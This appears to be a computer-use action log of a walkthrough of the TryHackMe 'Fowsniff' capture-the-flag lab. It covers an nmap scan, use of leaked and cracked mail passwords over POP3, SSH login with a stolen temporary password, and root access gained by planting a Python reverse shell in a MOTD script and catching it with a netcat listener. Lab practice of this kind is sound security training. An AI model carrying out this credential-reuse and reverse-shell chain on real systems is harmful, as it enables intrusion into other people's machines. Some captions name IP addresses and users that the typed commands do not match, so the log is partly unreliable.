
- Retitle the terminal tab '10.10.200.200' and launch an nmap -sC -sV -vvv scan against it
{"action": "double_click", "coordinate": [191, 209]}

{"action": "mouse_move", "coordinate": [263, 257]}

{"action": "type", "text": "clear"}

{"action": "type", "text": "10.10.200.200"}

{"action": "left_click", "coordinate": [473, 324]}

{"action": "type", "text": "nmap -sC -sV -vvv 10.10.15.39"}

{"action": "left_click", "coordinate": [272, 152]}

- Scroll the Fowsniff room questions down to the Python Reverse Shell section
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [124, 269], "coordinate": [357, 269]}

{"action": "mouse_move", "coordinate": [607, 328]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Scroll the nmap output listing open SSH, HTTP, POP3 and IMAP ports
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [329, 330]}

{"action": "type", "text": "http://"}

{"action": "double_click", "coordinate": [353, 454]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [187, 151], "coordinate": [668, 151]}

{"action": "mouse_move", "coordinate": [459, 405]}

{"action": "left_click_drag", "start_coordinate": [600, 250], "coordinate": [154, 274]}

{"action": "left_click", "coordinate": [288, 389]}

{"action": "double_click", "coordinate": [406, 323]}

{"action": "right_click", "coordinate": [405, 323]}

{"action": "type", "text": "nitter.net"}

{"action": "type", "text": "@fowsniffcorp"}

{"action": "left_click", "coordinate": [646, 305]}

{"action": "mouse_move", "coordinate": [639, 357]}

{"action": "mouse_move", "coordinate": [777, 363]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [445, 316]}

- Highlight the leaked sysadmin credential tweet and open the FowSniff pastebin link
{"action": "left_click_drag", "start_coordinate": [445, 314], "coordinate": [505, 315]}

{"action": "left_click_drag", "start_coordinate": [445, 315], "coordinate": [814, 314]}

{"action": "right_click", "coordinate": [523, 366]}

{"action": "left_click", "coordinate": [642, 122]}

{"action": "left_click", "coordinate": [523, 367]}

- Select and open the raw.githubusercontent backup link of the password dump
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [224, 289], "coordinate": [442, 336]}

{"action": "key", "text": "F12"}

{"action": "left_click", "coordinate": [571, 290]}

- Highlight the list of leaked employee user hashes
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [69, 288]}

{"action": "left_click_drag", "start_coordinate": [77, 285], "coordinate": [606, 464]}

{"action": "left_click", "coordinate": [407, 284]}

{"action": "mouse_move", "coordinate": [537, 308]}

{"action": "left_click_drag", "start_coordinate": [430, 284], "coordinate": [496, 463]}

- Highlight the MD5 note and the line about dumped email passwords
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [460, 387]}

{"action": "double_click", "coordinate": [439, 67]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [76, 224], "coordinate": [616, 223]}

{"action": "left_click", "coordinate": [373, 301]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [77, 231], "coordinate": [557, 386]}

- Copy two MD5 hashes from the Crackstation section of the notes
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "right_click", "coordinate": [587, 239]}

{"action": "left_click", "coordinate": [593, 362]}

{"action": "left_click", "coordinate": [592, 466]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [530, 426]}

- Add hash a92b8a29ef1183192e3d35187e0cfabd and pass the bus CAPTCHA
{"action": "type", "text": "a92b8a29ef1183192e3d35187e0cfabd"}

{"action": "left_click", "coordinate": [686, 234]}

{"action": "left_click", "coordinate": [369, 374]}

{"action": "left_click", "coordinate": [597, 536]}

- Check the results: mailcall for one hash, Not found for stone's
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [684, 308]}

{"action": "double_click", "coordinate": [845, 308]}

{"action": "left_click_drag", "start_coordinate": [464, 300], "coordinate": [670, 406]}

{"action": "left_click", "coordinate": [847, 314]}

{"action": "triple_click", "coordinate": [643, 376]}

{"action": "left_click", "coordinate": [781, 299]}

- Reveal the pop3 brute-force hint naming Metasploit's pop3_login scanner and highlight it
{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [103, 420], "coordinate": [564, 420]}

{"action": "left_click_drag", "start_coordinate": [560, 421], "coordinate": [666, 421]}

{"action": "left_click", "coordinate": [915, 458]}

{"action": "mouse_move", "coordinate": [627, 318]}

{"action": "mouse_move", "coordinate": [466, 200]}

{"action": "left_click_drag", "start_coordinate": [312, 131], "coordinate": [751, 176]}

- Netcat to 10.10.200.200 port 110 and begin a USER login
{"action": "type", "text": "clera"}

{"action": "type", "text": "110"}

{"action": "type", "text": "USER"}

- Select the username mustikka in the Sublime Text user:hash list
{"action": "double_click", "coordinate": [497, 289]}

{"action": "double_click", "coordinate": [495, 289]}

{"action": "left_click", "coordinate": [208, 233]}

{"action": "type", "text": "PASS bil"}

{"action": "type", "text": "bo101"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+c"}

{"action": "type", "text": "USE"}

{"action": "type", "text": "R"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "right_click", "coordinate": [541, 366]}

{"action": "type", "text": "seina"}

{"action": "type", "text": "PASS"}

{"action": "type", "text": "scoobydoo2"}

- Run LIST and RETR 1, then scroll stone's email to the temporary SSH password
{"action": "type", "text": "LIST"}

{"action": "type", "text": "RETR 1"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [571, 264]}

{"action": "mouse_move", "coordinate": [562, 279]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [273, 325]}

- Scroll the Fowsniff notes to the port 110 section recording the temporary SSH key
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Retrieve message 2 and scroll through baksteen's 'You missed out!' email to the sign-off
{"action": "type", "text": "RETR"}

{"action": "type", "text": "2"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [473, 275]}

{"action": "left_click_drag", "start_coordinate": [94, 159], "coordinate": [290, 159]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [356, 328]}

{"action": "double_click", "coordinate": [61, 388]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [849, 331]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [755, 318]}

{"action": "left_click", "coordinate": [879, 440]}

- SSH into 10.10.200.200 as baksteen, accept the host key, and paste the temporary password
{"action": "type", "text": "ssh mauer@10.10.252.151"}

{"action": "type", "text": "baksteen"}

{"action": "type", "text": "@"}

{"action": "type", "text": "10.10.200.200"}

{"action": "type", "text": "yes"}

{"action": "double_click", "coordinate": [711, 318]}

{"action": "right_click", "coordinate": [756, 318]}

{"action": "key", "text": "Return"}

- Scroll the TryHackMe Fowsniff room to the reverse-shell question
{"action": "type", "text": "ls"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [438, 427]}

- Run id and groups in the SSH session, showing baksteen belongs to users and baksteen
{"action": "type", "text": "i"}

{"action": "double_click", "coordinate": [55, 369]}

{"action": "double_click", "coordinate": [55, 369]}

- Highlight the TryHackMe question asking which groups the user belongs to
{"action": "left_click_drag", "start_coordinate": [142, 421], "coordinate": [574, 421]}

- Run find / -type f -group users 2>/dev/null to list users-group files
{"action": "type", "text": "find"}

{"action": "type", "text": "/ -type"}

{"action": "type", "text": "f"}

{"action": "type", "text": "-grou"}

{"action": "type", "text": "p"}

{"action": "type", "text": "users"}

{"action": "type", "text": "2>"}

{"action": "type", "text": "/dev/null"}

{"action": "key", "text": "Return"}

- Copy the /opt/cube/cube.sh path from the results and display the file
{"action": "double_click", "coordinate": [94, 178]}

{"action": "right_click", "coordinate": [156, 178]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "Return"}

- Read the Python reverse shell task, highlighting the root explanation and copying /etc/update-motd.d/
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [106, 320], "coordinate": [392, 359]}

{"action": "mouse_move", "coordinate": [509, 339]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [437, 390]}

{"action": "left_click_drag", "start_coordinate": [106, 283], "coordinate": [376, 283]}

{"action": "mouse_move", "coordinate": [533, 298]}

{"action": "right_click", "coordinate": [804, 310]}

- Enter /etc/update-motd.d/ and print 00-header, which ends by running /opt/cube/cube.sh
{"action": "type", "text": "cd"}

{"action": "type", "text": "/etc/update-motd.d/"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "at 00header"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [758, 440]}

{"action": "mouse_move", "coordinate": [868, 422]}

{"action": "mouse_move", "coordinate": [917, 406]}

{"action": "type", "text": "e"}

{"action": "type", "text": "xit"}

{"action": "type", "text": "ssh baksteen@10.10.200.200"}

{"action": "mouse_move", "coordinate": [676, 377]}

{"action": "left_click", "coordinate": [746, 348]}

{"action": "mouse_move", "coordinate": [753, 382]}

{"action": "mouse_move", "coordinate": [303, 68]}

{"action": "double_click", "coordinate": [696, 89]}

- Change into the /opt/cube directory
{"action": "type", "text": "cd /opt/cube/"}

- Open cube.sh in vi and check the local tun0 address with ifconfig tun0
{"action": "type", "text": "vi cube.sh"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ifconfig tun0"}

{"action": "mouse_move", "coordinate": [619, 258]}

- Select the Python reverse shell one-liner in the TryHackMe room
{"action": "left_click", "coordinate": [264, 309]}

- Point the pasted reverse shell at 10.6.3.19 and save cube.sh with :wq
{"action": "type", "text": "10.5"}

{"action": "type", "text": "3"}

{"action": "type", "text": ":wq"}

- Reopen cube.sh in vi, add the missing 'p' to python3, and save
{"action": "type", "text": "vi"}

{"action": "key", "text": "Escape"}

{"action": "type", "text": ":wq"}

{"action": "key", "text": "Return"}

- Run cube.sh with a listener on port 1234 and catch the baksteen shell
{"action": "type", "text": "./cube.sh"}

{"action": "type", "text": "nmap -sC -sV -vvv 10.10.200.200"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "./cube.sh"}

{"action": "type", "text": "whoami"}

{"action": "type", "text": "ls"}

- Exit the baksteen reverse shell and clear the terminal
{"action": "type", "text": "exit"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}

- Restart the nc -nvlp 1234 listener and copy the temporary SSH password from the notes
{"action": "type", "text": "e"}

{"action": "type", "text": "nc -nvlp 1234"}

{"action": "right_click", "coordinate": [828, 180]}

{"action": "mouse_move", "coordinate": [354, 413]}

- Move into /root and print flag.txt to reveal the 'Nice work!' root flag
{"action": "type", "text": "whoa"}

{"action": "type", "text": "cd /r"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "cat flag"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [410, 493]}

- Close the Expiring Soon warning and scroll through the Fowsniff room's Task 1 questions
{"action": "left_click", "coordinate": [630, 405]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "double_click", "coordinate": [247, 315]}

{"action": "mouse_move", "coordinate": [520, 416]}

{"action": "mouse_move", "coordinate": [549, 402]}

{"action": "mouse_move", "coordinate": [721, 371]}

{"action": "mouse_move", "coordinate": [715, 373]}
